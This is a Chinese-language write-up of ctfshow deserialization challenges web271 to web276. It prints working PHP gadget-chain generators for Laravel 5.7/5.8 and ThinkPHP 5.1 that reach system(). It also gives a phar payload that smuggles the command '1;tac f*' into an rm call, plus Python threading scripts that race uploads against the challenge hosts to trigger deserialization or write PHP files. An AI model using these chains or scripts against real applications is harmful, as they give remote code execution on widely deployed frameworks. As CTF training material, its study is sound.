目录
web271
web272-273
web274
web275
web276
为什么不用分析具体为什么能成功 ,后面会有几个专题 会对php框架进行更深入的了解 这里面会专门的研究 为什么能够实现RCE
前面作为初步的熟悉 首先知道一下他的框架 知道框架的风格 知道啥版本可以用什么来打
首先先不用太研究 这样的话 自己会感觉会难 所以以后再说 随着积累刚开始不理解的地方做的多了就豁然开朗
就像收集的框架确定有用后 可以保留 以后没准遇得到
web271
laravel5.7反序列化漏洞
使用网上公布的反序列化的链子
源代码
<?php /** * Laravel - A PHP Framework For Web Artisans * * @package Laravel * @author Taylor Otwell <taylor@laravel.com> */ define('LARAVEL_START', microtime(true)); /* |-------------------------------------------------------------------------- | Register The Auto Loader |-------------------------------------------------------------------------- | | Composer provides a convenient, automatically generated class loader for | our application. We just need to utilize it! We'll simply require it | into the script here so that we don't have to worry about manual | loading any of our classes later on. It feels great to relax. | */ require __DIR__ . '/../vendor/autoload.php'; /* |-------------------------------------------------------------------------- | Turn On The Lights |-------------------------------------------------------------------------- | | We need to illuminate PHP development, so let us turn on the lights. | This bootstraps the framework and gets it ready for use, then it | will load up this application so that we can run it and send | the responses back to the browser and delight our users. | */ $app = require_once __DIR__ . '/../bootstrap/app.php'; /* |-------------------------------------------------------------------------- | Run The Application |-------------------------------------------------------------------------- | | Once we have the application, we can handle the incoming request | through the kernel, and send the associated response back to | the client's browser allowing them to enjoy the creative | and wonderful application we have prepared for them. | */ $kernel = $app->make(Illuminate\Contracts\Http\Kernel::class); $response = $kernel->handle( $request = Illuminate\Http\Request::capture() ); @unserialize($_POST['data']); highlight_file(__FILE__); $kernel->terminate($request, $response);exp

<?php //gadgets.php namespace Illuminate\Foundation\Testing{ class PendingCommand{ protected $command; protected $parameters; protected $app; public $test; public function __construct($command, $parameters,$class,$app) { $this->command = $command; $this->parameters = $parameters; $this->test=$class; $this->app=$app; } } } namespace Illuminate\Auth{ class GenericUser{ protected $attributes; public function __construct(array $attributes){ $this->attributes = $attributes; } } } namespace Illuminate\Foundation{ class Application{ protected $hasBeenBootstrapped = false; protected $bindings; public function __construct($bind){ $this->bindings=$bind; } } } namespace{ echo urlencode(serialize(new Illuminate\Foundation\Testing\PendingCommand("system",array('ls /'),new Illuminate\Auth\GenericUser(array("expectedOutput"=>array("0"=>"1"),"expectedQuestions"=>array("0"=>"1"))),new Illuminate\Foundation\Application(array("Illuminate\Contracts\Console\Kernel"=>array("concrete"=>"Illuminate\Foundation\Application")))))); } ?>不知道为什么么找了好多链子 这个和大师傅的链子一摸一样 但是都有一个通用的问题 一旦命令中出现空格 就不好使,自己找出来解决方式了 使用$IFS代表空格
$IFS$9是为了绕过命令中的空格 加不加$9都可以 他俩的意思应该都是空格 反正能代替空格
发现了flag
查看flag内容
web272-273
laravel5.8反序列化漏洞
源码
<?php /** * Laravel - A PHP Framework For Web Artisans * * @package Laravel * @author Taylor Otwell <taylor@laravel.com> */ define('LARAVEL_START', microtime(true)); /* |-------------------------------------------------------------------------- | Register The Auto Loader |-------------------------------------------------------------------------- | | Composer provides a convenient, automatically generated class loader for | our application. We just need to utilize it! We'll simply require it | into the script here so that we don't have to worry about manual | loading any of our classes later on. It feels great to relax. | */ require __DIR__ . '/../vendor/autoload.php'; /* |-------------------------------------------------------------------------- | Turn On The Lights |-------------------------------------------------------------------------- | | We need to illuminate PHP development, so let us turn on the lights. | This bootstraps the framework and gets it ready for use, then it | will load up this application so that we can run it and send | the responses back to the browser and delight our users. | */ $app = require_once __DIR__ . '/../bootstrap/app.php'; /* |-------------------------------------------------------------------------- | Run The Application |-------------------------------------------------------------------------- | | Once we have the application, we can handle the incoming request | through the kernel, and send the associated response back to | the client's browser allowing them to enjoy the creative | and wonderful application we have prepared for them. | */ $kernel = $app->make(Illuminate\Contracts\Http\Kernel::class); $response = $kernel->handle( $request = Illuminate\Http\Request::capture() ); @unserialize($_POST['data']); highlight_file(__FILE__); $kernel->terminate($request, $response);看看之前的poc可不可以 不行,新找一个
exp
<?php namespace Illuminate\Broadcasting{ class PendingBroadcast { protected $events; protected $event; public function __construct($events="",$event="") { $this->events = $events; $this->event = $event; } } } namespace Illuminate\Bus{ class Dispatcher { protected $queueResolver = "system"; } } namespace Illuminate\Broadcasting{ class BroadcastEvent { public $connection = 'tac$IFS/f*'; } } namespace{ $d = new Illuminate\Bus\Dispatcher(); $b = new Illuminate\Broadcasting\BroadcastEvent(); $p = new Illuminate\Broadcasting\PendingBroadcast($d,$b); echo urlencode(serialize($p)); } ?>查看根目录文件
查看flag
成功
大师傅的链子我没找到 找到一个基本差不多的 但是我的不好使 他直接传cookie 将结果传进了cookie中
然后的到路径后 写木马到1.php
web273用272的链子就行 老师的这个我是真喜欢 但是我的不好使
web274
thinkphp框架
5.1也有几个链子
现在就是找反序列化入口
查看源码发现提示 GET方式传入data参数
网上找一个thinkphp5.1的链子
exp

<?php namespace think; abstract class Model{ protected $append = []; private $data = []; function __construct(){ $this->append = ["lin"=>["calc.exe","calc"]]; $this->data = ["lin"=>new Request()]; } } class Request { protected $hook = []; protected $filter = "system"; protected $config = [ // 表单ajax伪装变量 'var_ajax' => '_ajax', ]; function __construct(){ $this->filter = "system"; $this->config = ["var_ajax"=>'lin']; $this->hook = ["visible"=>[$this,"isAjax"]]; } } namespace think\process\pipes; use think\model\concern\Conversion; use think\model\Pivot; class Windows { private $files = []; public function __construct() { $this->files=[new Pivot()]; } } namespace think\model; use think\Model; class Pivot extends Model { } use think\process\pipes\Windows; echo base64_encode(serialize(new Windows())); ?>通过lin进行传参
成功获取flag
web275
代码
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-12-08 19:13:36 # @Last Modified by: h1xa # @Last Modified time: 2020-12-08 20:08:07 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ highlight_file(__FILE__); class filter{ public $filename; //定义三个属性 public $filecontent; public $evilfile=false; public function __construct($f,$fn){//将传进来的两个参数赋值给属性 $this->filename=$f; $this->filecontent=$fn; } public function checkevil(){ if(preg_match('/php|\.\./i', $this->filename)){//在filename如果匹配了php 那就给evilfile赋值为真 $this->evilfile=true; } if(preg_match('/flag/i', $this->filecontent)){//在filecontent如果匹配flag 那就给evilfile赋值为真 $this->evilfile=true; } return $this->evilfile;//返回evilfile } public function __destruct(){//反序列化的时候 如果evilfile为真 if($this->evilfile){ //执行系统命令rm $filename system('rm '.$this->filename); } } } if(isset($_GET['fn'])){//传入fn $content = file_get_contents('php://input');//获取通过 HTTP POST 请求发送的原始数据。 $f = new filter($_GET['fn'],$content);//传入两个参数 第一个参数get获取到的 第二个参数post获取到的 会先触发construct后触发destruct if($f->checkevil()===false){//如果evilfile为假 file_put_contents($_GET['fn'], $content);//写文件 将POST值写入GET的值的文件中 copy($_GET['fn'],md5(mt_rand()).'.txt');//将从 GET 请求中获取的文件复制到一个以随机生成的 MD5 哈希作为文件名的新文件中。 unlink($_SERVER['DOCUMENT_ROOT'].'/'.$_GET['fn']);//删除GET的文件 前面代表网站根目录 echo 'work done'; } }else{ echo 'where is flag?'; } where is flag? //看的差不多足够我们RCE(远程代码执行)了
很简单
查看flag
可以看到都不需要干别的就能rce了
web276
(这道题我感觉我比百度搜的都细 这道题他们都不写)
源码
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-12-08 19:13:36 # @Last Modified by: h1xa # @Last Modified time: 2020-12-08 20:08:07 # @email: h1xa@ctfer.com # @link: https://ctfer.com mytime 2023/12/7 23:20 */ highlight_file(__FILE__); class filter{ public $filename; public $filecontent; public $evilfile=false; public $admin = false; public function __construct($f,$fn){ $this->filename=$f; $this->filecontent=$fn; } public function checkevil(){ if(preg_match('/php|\.\./i', $this->filename)){ $this->evilfile=true; } if(preg_match('/flag/i', $this->filecontent)){ $this->evilfile=true; } return $this->evilfile; } public function __destruct(){ if($this->evilfile && $this->admin){//必须保证evilfile和admin都为真 才可以 system('rm '.$this->filename); } } } if(isset($_GET['fn'])){ $content = file_get_contents('php://input'); $f = new filter($_GET['fn'],$content); if($f->checkevil()===false){ file_put_contents($_GET['fn'], $content); copy($_GET['fn'],md5(mt_rand()).'.txt'); unlink($_SERVER['DOCUMENT_ROOT'].'/'.$_GET['fn']);//删除文件 在删除见我们要使用phar://进行解析该文件使得phar文件内容进行反序列化 echo 'work done'; } }else{ echo 'where is flag?'; } <?php file_put_contents("new_file.txt", "Hello, World!"); ?>需要先写入phar包,然后条件竞争在其被删除前通过 phar:// 使其反序列化来命令执行
phar包通过 phar:// 解析获取处理时会反序列化
先生成一个我们所需的phar包(使用php生成phar模板按照我们所需要求修改的)
生成phar包
<?php highlight_file(__FILE__); class filter{ public $filename="1;tac f*"; public $filecontent; public $evilfile=true; public $admin = true; } $a=new filter(); @unlink('phar.phar'); //删除之前的test.par文件(如果有) $phar=new Phar('phar.phar'); //创建一个phar对象,文件名必须以phar为后缀 $phar->startBuffering(); //开始写文件 $phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub $phar->setMetadata($a);//写入meta-data 这里进行序列化 $phar->addFromString("phar.txt","phar"); //添加要压缩的文件 $phar->stopBuffering();用python写一个脚本 持续提交phar和获取phar内容 开启条件竞争 (这个脚本按照大师傅 自己写的 真爽 写的代码量巨少 功能巨强)
python脚本
import requests import threading url = 'http://8f28ec2c-f5c0-445d-b3a3-ac9ebe60556c.challenge.ctf.show/' data = open('./phar.phar', 'rb').read() flag = True def write(): # 写入phar.phar requests.post(url+'?fn=phar.phar', data=data)#post方法提交数据 数据就是从本地phar文件中获取的二进制数据(图像视频什么的必须使用二进制方式读取否则乱码) def unserialize(): # 触发反序列化 global flag #在函数内部声明一个全局变量 函数内部修改变量 必须使用global r = requests.get(url+'?fn=phar://phar.phar')#发送get请求 以phar方式进行读取我们传入的phar文件 在没删除之前快速读取 #请求如果获取到内容了保存在r变量中 if 'ctfshow{' in r.text and flag:#在内容中如果存在ctfshow字样 print(r.text) flag = False while flag: # 线程条件竞争,直到读到flag threading.Thread(target = write).start() #开启一个线程 循环执行线程里面的函数 threading.Thread(target = unserialize).start() #同理 直到输出了r.text flag为假 才会停止执行执行python代码 成功获取到flag
因为我是小白嘛 什么都不是很理解 这道题我发现了python脚本的好处 直呼神奇 文章来源:https://www.toymoban.com/news/detail-817089.html
说是条件竞争 我又想到了一种 但是没有成功不知道什么原因 就是再没删除前写入一句话木马到一个文件内 ,最后访问这个文件 可惜没有成功 但是是个思路记录一下吧文章来源地址https://www.toymoban.com/news/detail-817089.html
import requests import threading import time url = 'http://64ebefe9-27f9-48a2-bf08-06f23b3f36f0.challenge.ctf.show/' data = "<?php file_put_contents('tzy.php','<?php phpinfo();?>', FILE_APPEND); ?>" flag = True def post(): requests.post(url+'?fn=1.PHP', data=data) def get1(): requests.get(url + '1.php') def get2(): r = requests.get(url+'tzy.php') if 'PHP Version' in r.text: global flag flag = False while flag: threading.Thread(target=get1).start() threading.Thread(target=get2).start() threading.Thread(target=post).start()
到了这里,关于ctfshow-反序列化(web271-web276)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!